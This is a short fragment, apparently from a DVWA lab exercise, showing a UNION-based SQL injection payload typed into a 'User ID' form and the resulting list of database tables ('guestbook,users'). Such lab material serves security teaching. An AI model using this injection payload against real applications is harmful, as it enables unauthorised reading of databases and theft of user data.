 User ID:
Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook,users